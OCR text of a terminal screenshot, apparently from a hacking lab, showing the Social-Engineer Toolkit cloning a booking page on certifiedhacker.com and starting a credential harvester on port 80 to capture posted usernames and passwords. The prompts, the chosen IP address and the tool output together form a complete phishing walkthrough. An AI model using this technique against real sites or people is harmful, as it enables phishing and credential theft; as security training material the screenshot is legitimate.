 Applications Places System Tue Dec 22, 08:05
Parrot Terminal
File Edit View Search Terminal Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.1.11]:10.10.1.11
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://certifiedhacker.com/Online%20Booking/index.htm
[*] Cloning the website: http://certifiedhacker.com/Online%20Booking/index.htm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, th
is captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Menu Parrot Terminal